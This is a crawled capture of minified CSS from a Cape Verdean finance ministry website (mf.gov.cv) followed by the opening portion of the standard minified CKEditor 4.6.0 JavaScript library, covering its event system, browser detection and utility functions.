.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.mf:not(.liferay-instance) .mf-language-selector .taglib-language-option{background:#00529b}.mf:not(.liferay-instance) .icons-menu{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu ul{margin:0 -15px;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu ul{flex-flow:column nowrap;margin:0 15px 0 -15px}}.mf:not(.liferay-instance) .icons-menu li{margin:0 15px;padding:0;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li{width:100%}}.mf:not(.liferay-instance) .icons-menu__icon__label{transition:all .2s ease-in;background:#ededef;color:#007de8;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__label{background:transparent;text-align:left;margin-top:0}}.mf:not(.liferay-instance) .icons-menu__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item.nav-item-has-children .icons-menu__item{width:90%;border-bottom:1px solid #dedede}}.mf:not(.liferay-instance) .icons-menu__item .icons-menu__items .icons-menu__item .icons-menu__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__item::after{top:70px}}.mf:not(.liferay-instance) .icons-menu__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:#ededef;color:#007de8}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li .icons-menu__icon__label{background:transparent !important}}.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:#007de8;color:#FFF}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu li.active ul li:hover .icons-menu__icon__label,.mf:not(.liferay-instance) .icons-menu li ul li:hover .icons-menu__icon__label{background:transparent !important;color:#00529b}}.mf:not(.liferay-instance) .icons-menu__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu__items .icons-menu__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon{flex-flow:row nowrap;padding:15px}}.mf:not(.liferay-instance) .icons-menu__icon__img{border-radius:4px;margin-top:15px;width:56px}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .icons-menu__icon__img{width:36px;margin-top:0}}.mf:not(.liferay-instance) .icons-menu-ecompras{margin:15px 0 15px}.mf:not(.liferay-instance) .icons-menu-ecompras a:hover{text-decoration:none}.mf:not(.liferay-instance) .icons-menu-ecompras ul{margin:0 -15px;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras li{margin:0 15px;padding:0;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__label{transition:all .2s ease-in;background:#ededef;color:#e13515;font-size:14px;font-weight:600;width:100%;margin-top:15px;padding:10px 15px;text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mf:not(.liferay-instance) .icons-menu-ecompras__item{display:inline-block;text-align:center;padding:10px;position:initial;width:calc(100%/4 - 30px)}.mf:not(.liferay-instance) .icons-menu-ecompras__item .icons-menu-ecompras__items .icons-menu-ecompras__item .icons-menu-ecompras__icon__label{border-radius:4px}.mf:not(.liferay-instance) .icons-menu-ecompras__item::after{transition:all .09s ease-in;bottom:-12px;color:#FFF;content:"\f0d8";font-family:'fontawesome-alloy';font-size:48px;opacity:0;position:absolute;margin-left:-10px;text-shadow:0 -5px 7px rgba(0,0,0,0.15);z-index:22}.mf:not(.liferay-instance) .icons-menu-ecompras__item.active::after{opacity:1}.mf:not(.liferay-instance) .icons-menu-ecompras__item:not(.nav-item-has-children)::after{display:none}.mf:not(.liferay-instance) .icons-menu-ecompras li.active .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li .icons-menu-ecompras__icon__label{background:#ededef;color:#e13515}.mf:not(.liferay-instance) .icons-menu-ecompras li.active ul li:hover .icons-menu-ecompras__icon__label,.mf:not(.liferay-instance) .icons-menu-ecompras li ul li:hover .icons-menu-ecompras__icon__label{background:#e13515;color:#FFF}.mf:not(.liferay-instance) .icons-menu-ecompras__items{z-index:20;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mf:not(.liferay-instance) .icons-menu-ecompras__items .icons-menu-ecompras__items{position:absolute;background:#FFF;left:10px;width:calc(100% - 22px);margin:0 auto;margin-top:10px !important;padding:15px 0;border-radius:4px;box-shadow:0 0 47px 1px rgba(0,0,0,0.13),0px 4px 10px 6px rgba(0,0,0,0)}.mf:not(.liferay-instance) .icons-menu-ecompras__icon{align-items:center;display:flex;flex-flow:column nowrap;margin:0;padding:0}.mf:not(.liferay-instance) .icons-menu-ecompras__icon__img{border-radius:4px;margin-top:15px;width:56px}.mf:not(.liferay-instance) .mf-mobile-menu__close,.mf:not(.liferay-instance) .mf-mobile-menu__back{background:0;border:0;stroke:#FFF;stroke-width:20px}.mf:not(.liferay-instance) .mf-hamburguer{cursor:pointer;margin:0}.mf:not(.liferay-instance) .mf-hamburguer .icon-bar{background:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu__header{align-items:flex-start;display:flex;justify-content:space-between;padding:25px 15px 15px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__content{padding:0 20px 20px}.mf:not(.liferay-instance) .mf-mobile-menu__item{border-bottom:1px solid rgba(255,255,255,0.17);display:flex;justify-content:space-between;padding:10px 0}.mf:not(.liferay-instance) .mf-mobile-menu__item.has-child::after{color:#007de8;content:"\f054";font-family:'fontawesome-alloy';position:relative;top:2px}.mf:not(.liferay-instance) .mf-mobile-submenu-list{display:none}.mf:not(.liferay-instance) .mf-mobile-submenu-list .mf-mobile-menu__item{padding-left:23px}.mf:not(.liferay-instance) .mf-mobile-menu--dark{background:#00529b;color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link{color:rgba(255,255,255,0.54);text-decoration:none}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-link:hover{color:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .lexicon-icon{fill:#FFF}.mf:not(.liferay-instance) .mf-mobile-menu--dark .mf-mobile-menu__main-list{display:block}.mf:not(.liferay-instance) .mf-mobile-menu__breadcrumb{font-size:1.2em;width:100%}.mf:not(.liferay-instance) .mf-mobile-menu__close{width:30px}.mf:not(.liferay-instance) .mf-mobile-menu__back{display:none;width:23px}.mf:not(.liferay-instance) .mf-breadcrumb-submenu{font-size:.85em}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link{color:#FFF}.mf:not(.liferay-instance) .mf-breadcrumb-submenu .mf-link:hover{transition:all .2s ease-in;opacity:.6;text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar{align-self:center}@media only screen and (max-width:767px){.mf:not(.liferay-instance) .usr-actionbar{top:3px}}.mf:not(.liferay-instance) .usr-actionbar img{transition:all .2s ease-in;box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 5px rgba(255,255,255,0.25);width:32px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu{padding:15px}.mf:not(.liferay-instance) .usr-actionbar .dropdown-menu-right{right:0;left:auto;right:0;left:auto;border:0;box-shadow:0 2px 13px 3px rgba(70,70,70,0.2)}.mf:not(.liferay-instance) .usr-actionbar.show img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__btn{position:relative;top:-4px}.mf:not(.liferay-instance) .usr-actionbar__btn:hover{text-decoration:none}.mf:not(.liferay-instance) .usr-actionbar__btn:hover img{box-shadow:0 1px 4px 0 rgba(0,0,0,0.19),0 0 0 10px rgba(255,255,255,0.37)}.mf:not(.liferay-instance) .usr-actionbar__arrow{margin-left:6px;color:#FFF;position:relative;top:2px;font-size:12px;background:rgba(255,255,255,0.25);border-radius:50%;padding:3px}.mf:not(.liferay-instance) .slick-slider{margin:0 30px}.mf:not(.liferay-instance) .slick-list{padding-top:15px}.mf:not(.liferay-instance) .slick-next:before{content:"\f061";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-prev:before{content:"\f060";font-family:'fontawesome-alloy';color:#00529b;font-size:28px}.mf:not(.liferay-instance) .slick-dots li button:before{font-size:32px}.mf:not(.liferay-instance) .slick-dots li.slick-active button:before{color:#00529b}.mf:not(.liferay-instance) .portlet-layout .portlet .portlet-title-text{color:inherit;font-size:1.8em;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:inherit}.mf:not(.liferay-instance) .portlet-layout .portlet-header{margin-bottom:1rem}.has-control-menu .mf:not(.liferay-instance) .mf-mobile-menu nav{margin-top:112px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:56px}@media only screen and (max-width:767px){.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed{top:49px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .container{padding:0}}@media screen and (min-width:992px){.has-control-menu .mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:181px}.has-control-menu .mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:122px}}@media only screen and (min-width:768px){body.open .mf:not(.liferay-instance) .mf-header__bar{padding-left:320px}body.open .mf:not(.liferay-instance) .mf-main__nav .dropdown-menu>.container{padding-left:140px}}.yui3-skin-sam .yui3-widget-mask{background-color:#00529b}.mf-language-selector{align-items:center;display:flex}.mf-language-selector .mf-icon{padding-right:12px}.mf-language-selector .form-group{margin-bottom:0}.mf-language-selector select.form-control:not([multiple]):not([size]){background:inherit;border:0;color:#FFF;padding:0}.slideout-menu{position:fixed;top:0;bottom:0;width:300px;min-height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:0;display:none}.slideout-menu-left{left:0}.slideout-menu-right{right:0}.slideout-panel{position:relative;z-index:1;background-color:#FFF;min-height:100vh}@media only screen and (max-width:991px){.slideout-panel{will-change:transform}}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{display:block}.slideout-open.mf-html-mobile-styleguide{overflow:auto}.slideout-open .slideout-panel::after{box-shadow:0 10px 85px 10px #00529b;-moz-box-shadow:0 10px 85px 10px #00529b;-webkit-box-shadow:0 10px 85px 10px #00529b;content:'';height:100vh;position:absolute;right:0;top:0;width:0;z-index:2}@media only screen and (min-width:991px){.slideout-panel-right{transform:none !important}.slideout-panel::after{display:none}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:inherit}}.mf .breadcrumb-arrows a::after{z-index:1}.gecko .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after,.firefox .mf:not(.liferay-instance) .mf__search .search-bar .input-group-inset-item-after{z-index:1}.portlet-layout .portlet .management-bar>.container-fluid-max-xl,.portlet-layout .portlet .navbar-underline>.container-fluid-max-xl{padding-left:0;padding-right:0}.portlet-layout .portlet .portlet-title-text{color:#4a4a4a;font-size:.875rem;font-weight:600;line-height:2.2;margin-bottom:0;text-transform:uppercase}@media only screen and (min-width:992px){.btn-group+.info-panel{top:auto}}#wrapper{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif;min-height:100vh;padding-top:0}#wrapper.scroll--locked{height:100vh;overflow:hidden}.container-fluid{padding-left:0;padding-right:0}.container-fluid #content{padding:12px}.mf__content{background:#FFF;min-height:400px;position:relative;top:-250px}@media only screen and (min-width:480px){.mf__content{border-radius:4px}}.mf__content+.mf-footer{margin-top:-250px !important}.mf__content.mf--is-content-above-header{background:transparent;top:-80px}.mf__content.mf--is-content-above-header+.mf-footer{margin-top:inherit !important}.has-control-menu .slideout-menu.mf-mobile-menu--dark{margin-top:48px}.mf-conteudos-body *{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif !important;font-size:16px;line-height:1.5}.mf-conteudos-body ul{list-style:disc !important;padding-left:45px}.nav-pills>li.active>a{background-color:#007acc}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007acc}.mf-show-search-results{opacity:0}.mf-show-search-results[data-qa-id="app-refreshed"]{opacity:1}.mf-hide-category-facet-portlet{display:none}.portlet-search-results a.portlet-icon-back{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 553056
content:
/*1550807036000*/
(function(){window.CKEDITOR&&window.CKEDITOR.dom||(window.CKEDITOR||(window.CKEDITOR=function(){var a=/(^|.*[\\\/])ckeditor\.js(?:\?.*|;.*)?$/i,f={timestamp:"J0TJ",version:"4.6.0",revision:"36d8b9ec8",rnd:Math.floor(900*Math.random())+100,_:{pending:[],basePathSrcPattern:a},status:"unloaded",basePath:function(){var d=window.CKEDITOR_BASEPATH||"";if(!d)for(var b=document.getElementsByTagName("script"),f=0;f<b.length;f++){var g=b[f].src.match(a);if(g){d=g[1];break}}-1==d.indexOf(":/")&&"//"!=d.slice(0,
2)&&(d=0===d.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+d:location.href.match(/^[^\?]*\/(?:)/)[0]+d);if(!d)throw'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return d}(),getUrl:function(a){-1==a.indexOf(":/")&&0!==a.indexOf("/")&&(a=this.basePath+a);this.timestamp&&"/"!=a.charAt(a.length-1)&&!/[&?]t=/.test(a)&&(a+=(0<=a.indexOf("?")?"\x26":"?")+"t\x3d"+this.timestamp);return a},
domReady:function(){function a(){try{document.addEventListener?(document.removeEventListener("DOMContentLoaded",a,!1),d()):document.attachEvent&&"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),d())}catch(g){}}function d(){for(var a;a=b.shift();)a()}var b=[];return function(g){function d(){try{document.documentElement.doScroll("left")}catch(h){setTimeout(d,1);return}a()}b.push(g);"complete"===document.readyState&&setTimeout(a,1);if(1==b.length)if(document.addEventListener)document.addEventListener("DOMContentLoaded",
a,!1),window.addEventListener("load",a,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",a);window.attachEvent("onload",a);g=!1;try{g=!window.frameElement}catch(c){}document.documentElement.doScroll&&g&&d()}}}()},b=window.CKEDITOR_GETURL;if(b){var d=f.getUrl;f.getUrl=function(a){return b.call(f,a)||d.call(f,a)}}return f}()),CKEDITOR.event||(CKEDITOR.event=function(){},CKEDITOR.event.implementOn=function(a){var f=CKEDITOR.event.prototype,b;for(b in f)null==a[b]&&(a[b]=f[b])},
CKEDITOR.event.prototype=function(){function a(a){var e=f(this);return e[a]||(e[a]=new b(a))}var f=function(a){a=a.getPrivate&&a.getPrivate()||a._||(a._={});return a.events||(a.events={})},b=function(a){this.name=a;this.listeners=[]};b.prototype={getListenerIndex:function(a){for(var b=0,f=this.listeners;b<f.length;b++)if(f[b].fn==a)return b;return-1}};return{define:function(d,b){var f=a.call(this,d);CKEDITOR.tools.extend(f,b,!0)},on:function(d,b,f,l,g){function k(h,a,g,k){h={name:d,sender:this,editor:h,
data:a,listenerData:l,stop:g,cancel:k,removeListener:c};return!1===b.call(f,h)?!1:h.data}function c(){n.removeListener(d,b)}var h=a.call(this,d);if(0>h.getListenerIndex(b)){h=h.listeners;f||(f=this);isNaN(g)&&(g=10);var n=this;k.fn=b;k.priority=g;for(var q=h.length-1;0<=q;q--)if(h[q].priority<=g)return h.splice(q+1,0,k),{removeListener:c};h.unshift(k)}return{removeListener:c}},once:function(){var a=Array.prototype.slice.call(arguments),b=a[1];a[1]=function(a){a.removeListener();return b.apply(this,
arguments)};return this.on.apply(this,a)},capture:function(){CKEDITOR.event.useCapture=1;var a=this.on.apply(this,arguments);CKEDITOR.event.useCapture=0;return a},fire:function(){var a=0,b=function(){a=1},m=0,l=function(){m=1};return function(g,k,c){var h=f(this)[g];g=a;var n=m;a=m=0;if(h){var q=h.listeners;if(q.length)for(var q=q.slice(0),p,w=0;w<q.length;w++){if(h.errorProof)try{p=q[w].call(this,c,k,b,l)}catch(t){}else p=q[w].call(this,c,k,b,l);!1===p?m=1:"undefined"!=typeof p&&(k=p);if(a||m)break}}k=
m?!1:"undefined"==typeof k?!0:k;a=g;m=n;return k}}(),fireOnce:function(a,b,m){b=this.fire(a,b,m);delete f(this)[a];return b},removeListener:function(a,b){var m=f(this)[a];if(m){var l=m.getListenerIndex(b);0<=l&&m.listeners.splice(l,1)}},removeAllListeners:function(){var a=f(this),b;for(b in a)delete a[b]},hasListeners:function(a){return(a=f(this)[a])&&0<a.listeners.length}}}()),CKEDITOR.editor||(CKEDITOR.editor=function(){CKEDITOR._.pending.push([this,arguments]);CKEDITOR.event.call(this)},CKEDITOR.editor.prototype.fire=
function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fire.call(this,a,f,this)},CKEDITOR.editor.prototype.fireOnce=function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fireOnce.call(this,a,f,this)},CKEDITOR.event.implementOn(CKEDITOR.editor.prototype)),CKEDITOR.env||(CKEDITOR.env=function(){var a=navigator.userAgent.toLowerCase(),f=a.match(/edge[ \/](\d+.?\d*)/),b=-1<a.indexOf("trident/"),b=!(!f&&!b),b={ie:b,edge:!!f,webkit:!b&&
-1<a.indexOf(" applewebkit/"),air:-1<a.indexOf(" adobeair/"),mac:-1<a.indexOf("macintosh"),quirks:"BackCompat"==document.compatMode&&(!document.documentMode||10>document.documentMode),mobile:-1<a.indexOf("mobile"),iOS:/(ipad|iphone|ipod)/.test(a),isCustomDomain:function(){if(!this.ie)return!1;var a=document.domain,b=window.location.hostname;return a!=b&&a!="["+b+"]"},secure:"https:"==location.protocol};b.gecko="Gecko"==navigator.product&&!b.webkit&&!b.ie;b.webkit&&(-1<a.indexOf("chrome")?b.chrome=
!0:b.safari=!0);var d=0;b.ie&&(d=f?parseFloat(f[1]):b.quirks||!document.documentMode?parseFloat(a.match(/msie (\d+)/)[1]):document.documentMode,b.ie9Compat=9==d,b.ie8Compat=8==d,b.ie7Compat=7==d,b.ie6Compat=7>d||b.quirks);b.gecko&&(f=a.match(/rv:([\d\.]+)/))&&(f=f[1].split("."),d=1E4*f[0]+100*(f[1]||0)+1*(f[2]||0));b.air&&(d=parseFloat(a.match(/ adobeair\/(\d+)/)[1]));b.webkit&&(d=parseFloat(a.match(/ applewebkit\/(\d+)/)[1]));b.version=d;b.isCompatible=!(b.ie&&7>d)&&!(b.gecko&&4E4>d)&&!(b.webkit&&
534>d);b.hidpi=2<=window.devicePixelRatio;b.needsBrFiller=b.gecko||b.webkit||b.ie&&10<d;b.needsNbspFiller=b.ie&&11>d;b.cssClass="cke_browser_"+(b.ie?"ie":b.gecko?"gecko":b.webkit?"webkit":"unknown");b.quirks&&(b.cssClass+=" cke_browser_quirks");b.ie&&(b.cssClass+=" cke_browser_ie"+(b.quirks?"6 cke_browser_iequirks":b.version));b.air&&(b.cssClass+=" cke_browser_air");b.iOS&&(b.cssClass+=" cke_browser_ios");b.hidpi&&(b.cssClass+=" cke_hidpi");return b}()),"unloaded"==CKEDITOR.status&&function(){CKEDITOR.event.implementOn(CKEDITOR);
CKEDITOR.loadFullCore=function(){if("basic_ready"!=CKEDITOR.status)CKEDITOR.loadFullCore._load=1;else{delete CKEDITOR.loadFullCore;var a=document.createElement("script");a.type="text/javascript";a.src=CKEDITOR.basePath+"ckeditor.js";document.getElementsByTagName("head")[0].appendChild(a)}};CKEDITOR.loadFullCoreTimeout=0;CKEDITOR.add=function(a){(this._.pending||(this._.pending=[])).push(a)};(function(){CKEDITOR.domReady(function(){var a=CKEDITOR.loadFullCore,f=CKEDITOR.loadFullCoreTimeout;a&&(CKEDITOR.status=
"basic_ready",a&&a._load?a():f&&setTimeout(function(){CKEDITOR.loadFullCore&&CKEDITOR.loadFullCore()},1E3*f))})})();CKEDITOR.status="basic_loaded"}(),"use strict",CKEDITOR.VERBOSITY_WARN=1,CKEDITOR.VERBOSITY_ERROR=2,CKEDITOR.verbosity=CKEDITOR.VERBOSITY_WARN|CKEDITOR.VERBOSITY_ERROR,CKEDITOR.warn=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_WARN&&CKEDITOR.fire("log",{type:"warn",errorCode:a,additionalData:f})},CKEDITOR.error=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_ERROR&&CKEDITOR.fire("log",
{type:"error",errorCode:a,additionalData:f})},CKEDITOR.on("log",function(a){if(window.console&&window.console.log){var f=console[a.data.type]?a.data.type:"log",b=a.data.errorCode;if(a=a.data.additionalData)console[f]("[CKEDITOR] Error code: "+b+".",a);else console[f]("[CKEDITOR] Error code: "+b+".");console[f]("[CKEDITOR] For more information about this error go to http://docs.ckeditor.com/#!/guide/dev_errors-section-"+b)}},null,null,999),CKEDITOR.dom={},function(){var a=[],f=CKEDITOR.env.gecko?"-moz-":
CKEDITOR.env.webkit?"-webkit-":CKEDITOR.env.ie?"-ms-":"",b=/&/g,d=/>/g,e=/</g,m=/"/g,l=/&(lt|gt|amp|quot|nbsp|shy|#\d{1,5});/g,g={lt:"\x3c",gt:"\x3e",amp:"\x26",quot:'"',nbsp:"\u00a0",shy:"\u00ad"},k=function(c,h){return"#"==h[0]?String.fromCharCode(parseInt(h.slice(1),10)):g[h]};CKEDITOR.on("reset",function(){a=[]});CKEDITOR.tools={arrayCompare:function(c,h){if(!c&&!h)return!0;if(!c||!h||c.length!=h.length)return!1;for(var a=0;a<c.length;a++)if(c[a]!=h[a])return!1;return!0},getIndex:function(c,h){for(var a=
0;a<c.length;++a)if(h(c[a]))return a;return-1},clone:function(c){var h;if(c&&c instanceof Array){h=[];for(var a=0;a<c.length;a++)h[a]=CKEDITOR.tools.clone(c[a]);return h}if(null===c||"object"!=typeof c||c instanceof String||c instanceof Number||c instanceof Boolean||c instanceof Date||c instanceof RegExp||c.nodeType||c.window===c)return c;h=new c.constructor;for(a in c)h[a]=CKEDITOR.tools.clone(c[a]);return h},capitalize:function(c,h){return c.charAt(0).toUpperCase()+(h?c.slice(1):c.slice(1).toLowerCase())},
extend:function(c){var h=arguments.length,a,g;"boolean"==typeof(a=arguments[h-1])?h--:"boolean"==typeof(a=arguments[h-2])&&(g=arguments[h-1],h-=2);for(var b=1;b<h;b++){var k=arguments[b],d;for(d in k)if(!0===a||null==c[d])if(!g||d in g)c[d]=k[d]}return c},prototypedCopy:function(c){var h=function(){};h.prototype=c;return new h},copy:function(c){var h={},a;for(a in c)h[a]=c[a];return h},isArray:function(c){return"[object Array]"==Object.prototype.toString.call(c)},isEmpty:function(c){for(var h in c)if(c.hasOwnProperty(h))return!1;
return!0},cssVendorPrefix:function(c,h,a){if(a)return f+c+":"+h+";"+c+":"+h;a={};a[c]=h;a[f+c]=h;return a},cssStyleToDomStyle:function(){var c=document.createElement("div").style,h="undefined"!=typeof c.cssFloat?"cssFloat":"undefined"!=typeof c.styleFloat?"styleFloat":"float";return function(c){return"float"==c?h:c.replace(/-./g,function(h){return h.substr(1).toUpperCase()})}}(),buildStyleHtml:function(c){c=[].concat(c);for(var h,a=[],g=0;g<c.length;g++)if(h=c[g])/@import|[{}]/.test(h)?a.push("\x3cstyle\x3e"+
h+"\x3c/style\x3e"):a.push('\x3clink type\x3d"text/css" rel\x3dstylesheet href\x3d"'+h+'"\x3e');return a.join("")},htmlEncode:function(c){return void 0===c||null===c?"":String(c).replace(b,"\x26amp;").replace(d,"\x26gt;").replace(e,"\x26lt;")},htmlDecode:function(c){return c.replace(l,k)},htmlEncodeAttr:function(c){return CKEDITOR.tools.htmlEncode(c).replace(m,"\x26quot;")},htmlDecodeAttr:function(c){return CKEDITOR.tools.htmlDecode(c)},transformPlainTextToHtml:function(c,h){var a=h==CKEDITOR.ENTER_BR,
g=this.htmlEncode(c.replace(/\r\n/g,"\n")),g=g.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;"),b=h==CKEDITOR.ENTER_P?"p":"div";if(!a){var k=/\n{2}/g;if(k.test(g))var d="\x3c"+b+"\x3e",e="\x3c/"+b+"\x3e",g=d+g.replace(k,function(){return e+d})+e}g=g.replace(/\n/g,"\x3cbr\x3e");a||(g=g.replace(new RegExp("\x3cbr\x3e(?\x3d\x3c/"+b+"\x3e)"),function(h){return CKEDITOR.tools.repeat(h,2)}));g=g.replace(/^ | $/g,"\x26nbsp;");return g=g.replace(/(>|\s) /g,function(h,c){return c+"\x26nbsp;"}).replace(/ (?=<)/g,
"\x26nbsp;")},getNextNumber:function(){var c=0;return function(){return++c}}(),getNextId:function(){return"cke_"+this.getNextNumber()},getUniqueId:function(){for(var c="e",h=0;8>h;h++)c+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return c},override:function(c,h){var a=h(c);a.prototype=c.prototype;return a},setTimeout:function(c,h,a,g,b){b||(b=window);a||(a=b);return b.setTimeout(function(){g?c.apply(a,[].concat(g)):c.apply(a)},h||0)},trim:function(){var c=/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g;
return function(h){return h.replace(c,"")}}(),ltrim:function(){var c=/^[ \t\n\r]+/g;return function(h){return h.replace(c,"")}}(),rtrim:function(){var c=/[ \t\n\r]+$/g;return function(h){return h.replace(c,"")}}(),indexOf:function(c,h){if("function"==typeof h)for(var a=0,g=c.length;a<g;a++){if(h(c[a]))return a}else{if(c.indexOf)return c.indexOf(h);a=0;for(g=c.length;a<g;a++)if(c[a]===h)return a}return-1},search:function(a,h){var g=CKEDITOR.tools.indexOf(a,h);return 0<=g?a[g]:null},bind:function(a,
h){return function(){return a.apply(h,arguments)}},createClass:function(a){var h=a.$,g=a.base,b=a.privates||a._,k=a.proto;a=a.statics;!h&&(h=function(){g&&this.base.apply(this,arguments)});if(b)var d=h,h=function(){var h=this._||(this._={}),a;for(a in b){var c=b[a];h[a]="function"==typeof c?CKEDITOR.tools.bind(c,this):c}d.apply(this,arguments)};g&&(h.prototype=this.prototypedCopy(g.prototype),h.prototype.constructor=h,h.base=g,h.baseProto=g.prototype,h.prototype.base=function(){this.base=g.prototype.base;
g.apply(this,arguments);this.base=arguments.callee});k&&this.extend(h.prototype,k,!0);a&&this.extend(h,a,!0);return h},addFunction:function(c,h){return a.push(function(){return c.apply(h||this,arguments)})-1},removeFunction:function(c){a[c]=null},callFunction:function(c){var h=a[c];return h&&h.apply(window,Array.prototype.slice.call(arguments,1))},cssLength:function(){var a=/^-?\d+\.?\d*px$/,h;return function(g){h=CKEDITOR.tools.trim(g+"")+"px";return a.test(h)?h:g||""}}(),convertToPx:function(){var a;
return function(h){a||(a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"position:absolute;left:-9999px;top:-9999px;margin:0px;padding:0px;border:0px;"\x3e\x3c/div\x3e',CKEDITOR.document),CKEDITOR.document.getBody().append(a));return/%$/.test(h)?h:(a.setStyle("width",h),a.$.clientWidth)}}(),repeat:function(a,h){return Array(h+1).join(a)},tryThese:function(){for(var a,h=0,g=arguments.length;h<g;h++){var b=arguments[h];try{a=b();break}catch(k){}}return a},genKey:function(){return Array.prototype.slice.call(arguments).join("-")},
